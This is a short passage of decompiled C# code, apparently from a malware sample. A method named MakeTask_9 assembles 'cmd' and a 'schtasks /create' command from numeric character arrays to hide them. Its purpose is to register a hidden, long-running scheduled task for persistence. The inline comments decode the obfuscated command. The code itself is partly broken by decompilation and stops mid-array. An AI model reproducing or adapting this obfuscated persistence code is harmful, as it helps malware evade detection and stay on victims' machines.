 // Token: 0x06000011 RID: 17 RVA: 0x00003364 File Offset: 0x00001564
1 reference
private static void MakeTask_9(ref int int_0, ref int int_1, ref int[] int_2, ref Process process_0, ref object object_0, ref string[] string_0, string string_1)
{
Process process = new Process();
GClass1.b = null;
process_0 = process;
Process process2 = process_0;
object obj;
char[] value = obj = new char[3];
object_0 = obj; // cmd /C schtasks /create /tn \\ /tr /st 00:00 /du 9999:59 /sc once /ri 1 /f
object_0[0] = 99; //cmd
object_0[1] = 109;
object_0[2] = 100;
string fileName = new string(value);
string[] array = new string[7];
string_0 = array;
string[] array2 = string_0;
int num = 0;
char[] value2 = obj = new char[25];
object_0 = obj;
object_0[0] = 47; ///C schtasks /create /tn \
object_0[1] = 67;
object_0[2] = 32;
object_0[3] = 115;
object_0[4] = 99;
object_0[5] = 104;
object_0[6] = 116;
object_0[7] = 97;
object_0[8] = 115;
object_0[9] = 107;